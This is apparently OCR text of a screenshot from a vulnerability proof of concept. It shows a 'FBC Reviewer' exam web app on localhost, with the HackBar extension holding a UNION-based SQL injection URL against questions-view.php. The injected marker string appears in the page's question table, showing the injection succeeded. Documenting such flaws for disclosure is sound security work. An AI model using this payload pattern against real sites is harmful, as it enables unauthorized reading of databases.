 localhost/reviewer/system/system/admins/assessments/pretest/questions-view.php?id=151' union a
IMAGE NOT
AVAILABLE
FBC Reviewer
HOME TEST BANK TEST YOURSELF PREBOARD EXAM RESULTS A
No. Questions Option A Option B Option C Option D Correct Answer Image
Test Panel
1 Sample Question Right Wrong Wrong Wrong Right None
Users Account
2 qrstUVWXY
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other C
Load URL
Split URL
Execute
http://localhost/reviewer/system/system/admins/assessments/pretest/questions-
view.php?id=151' union all select
null,null,concat(0x71727374,0x5556575859),null,null,null,null,null,null,null,null,null,nul
l,null,null,null,null-- -